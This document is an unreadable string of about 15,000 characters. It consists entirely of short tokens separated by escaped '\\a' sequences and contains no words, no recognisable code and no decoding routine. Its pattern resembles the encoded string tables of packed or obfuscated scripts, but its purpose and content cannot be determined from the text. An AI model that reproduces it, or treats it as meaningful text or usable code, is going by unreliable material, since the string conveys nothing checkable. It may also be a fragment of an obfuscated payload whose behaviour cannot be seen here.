\\b\\l\\a\\h\\a\\N\\a\\f\\a\\x\\a\\A\\a\\i\\a\\m\\a\\14\\a\\j\\a\\p\\a\\o\\a\\b\\F\\a\\b\\y\\a\\13\\a\\b\\O\\a\\n\\a\\12\\a\\b\\D\\a\\n\\a\\p\\a\\18\\a\\x\\a\\A\\a\\i\\a\\c\\a\\b\\o\\a\\j\\a\\N\\a\\d\\a\\b\\11\\a\\h\\a\\m\\a\\14\\a\\y\\a\\e\\a\\e\\a\\f\\a\\x\\a\\A\\a\\i\\a\\c\\a\\b\\1b\\a\\j\\a\\e\\a\\c\\a\\W\\a\\l\\a\\z\\a\\b\\m\\a\\e\\a\\x\\a\\b\\U\\a\\h\\a\\c\\a\\b\\o\\a\\d\\a\\b\\f\\a\\n\\a\\b\\S\\a\\u\\a\\f\\a\\E\\a\\c\\a\\b\\o\\a\\j\\a\\g\\a\\g\\a\\r\\a\\c\\a\\b\\o\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\b\\S\\a\\W\\a\\f\\a\\r\\a\\g\\a\\d\\a\\d\\a\\d\\a\\g\\a\\D\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\k\\a\\k\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\m\\a\\b\\1b\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\m\\a\\b\\f\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\b\\e\\a\\F\\a\\m\\a\\M\\a\\d\\a\\Q\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\m\\a\\b\\f\\a\\x\\a\\c\\a\\b\\1b\\a\\j\\a\\e\\a\\c\\a\\W\\a\\l\\a\\z\\a\\b\\r\\a\\i\\a\\z\\a\\b\\o\\a\\e\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\o\\a\\b\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\b\\p\\a\\j\\a\\F\\a\\N\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\b\\p\\a\\O\\a\\m\\a\\18\\a\\g\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\f\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\b\\p\\a\\x\\a\\c\\a\\b\\1b\\a\\j\\a\\e\\a\\c\\a\\W\\a\\l\\a\\z\\a\\b\\m\\a\\e\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\m\\a\\A\\a\\D\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\Y\\a\\f\\a\\E\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\M\\a\\c\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\c\\a\\b\\v\\a\\i\\a\\M\\a\\m\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\1b\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\s\\a\\l\\a\\c\\a\\b\\d\\a\\l\\a\\m\\a\\17\\a\\l\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\w\\a\\j\\a\\e\\a\\i\\a\\c\\a\\W\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\1b\\a\\r\\a\\g\\a\\i\\a\\c\\a\\W\\a\\l\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\b\\S\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\u\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\q\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\y\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\c\\a\\19\\a\\l\\a\\M\\a\\s\\a\\e\\a\\p\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\o\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\o\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\c\\a\\f\\a\\E\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\z\\a\\L\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\c\\a\\b\\v\\a\\i\\a\\z\\a\\w\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\1b\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\s\\a\\l\\a\\c\\a\\b\\d\\a\\l\\a\\m\\a\\17\\a\\l\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\w\\a\\j\\a\\e\\a\\i\\a\\c\\a\\W\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\1b\\a\\r\\a\\g\\a\\i\\a\\c\\a\\W\\a\\l\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\b\\S\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\u\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\q\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\y\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\m\\a\\f\\a\\E\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\c\\a\\b\\v\\a\\i\\a\\z\\a\\s\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\1b\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\s\\a\\l\\a\\c\\a\\b\\d\\a\\l\\a\\m\\a\\17\\a\\l\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\w\\a\\j\\a\\e\\a\\i\\a\\c\\a\\W\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\1b\\a\\r\\a\\g\\a\\i\\a\\c\\a\\W\\a\\l\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\b\\S\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\u\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\q\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\y\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\z\\a\\f\\a\\E\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\z\\a\\L\\a\\i\\a\\M\\a\\v\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\c\\a\\b\\v\\a\\i\\a\\z\\a\\w\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\1b\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\s\\a\\l\\a\\c\\a\\b\\d\\a\\l\\a\\m\\a\\17\\a\\l\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\w\\a\\j\\a\\e\\a\\i\\a\\c\\a\\W\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\1b\\a\\r\\a\\g\\a\\i\\a\\c\\a\\W\\a\\l\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\b\\S\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\u\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\q\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\y\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\M\\a\\f\\a\\E\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\c\\a\\b\\v\\a\\i\\a\\z\\a\\s\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\1b\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\s\\a\\l\\a\\c\\a\\b\\d\\a\\l\\a\\m\\a\\17\\a\\l\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\w\\a\\j\\a\\e\\a\\i\\a\\c\\a\\W\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\1b\\a\\r\\a\\g\\a\\i\\a\\c\\a\\W\\a\\l\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\b\\S\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\u\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\q\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\y\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\D\\a\\D\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\c\\a\\b\\d\\a\\l\\a\\z\\a\\b\\S\\a\\i\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\m\\a\\b\\11\\a\\d\\a\\b\\l\\a\\h\\a\\c\\a\\b\\16\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\m\\a\\b\\r\\a\\h\\a\\e\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\g\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\p\\a\\M\\a\\b\\X\\a\\p\\a\\c\\a\\b\\c\\a\\p\\a\\g\\a\\r\\a\\c\\a\\b\\c\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\w\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\g\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\m\\a\\b\\r\\a\\h\\a\\e\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\m\\a\\P\\a\\h\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\l\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\M\\a\\b\\i\\a\\h\\a\\g\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\z\\a\\Q\\a\\h\\a\\g\\a\\m\\a\\b\\l\\a\\l\\a\\N\\a\\g\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\d\\a\\15\\a\\l\\a\\b\\1b\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\s\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\y\\a\\c\\a\\M\\a\\j\\a\\s\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\y\\a\\m\\a\\b\\p\\a\\j\\a\\c\\a\\M\\a\\d\\a\\M\\a\\B\\a\\h\\a\\e\\a\\p\\a\\e\\a\\f\\a\\y\\a\\c\\a\\s\\a\\j\\a\\m\\a\\b\\p\\a\\13\\a\\Y\\a\\12\\a\\y\\a\\c\\a\\b\\c\\a\\j\\a\\m\\a\\b\\p\\a\\13\\a\\c\\a\\12\\a\\x\\a\\b\\U\\a\\h\\a\\c\\a\\M\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\M\\a\\I\\a\\g\\a\\f\\a\\f\\a\\E\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\z\\a\\15\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\e\\a\\r\\a\\c\\a\\s\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\q\\a\\j\\a\\g\\a\\o\\a\\b\\s\\a\\i\\a\\w\\a\\j\\a\\e\\a\\M\\a\\b\\x\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\f\\a\\c\\a\\b\\b\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\i\\a\\j\\a\\Y\\a\\x\\a\\b\\i\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\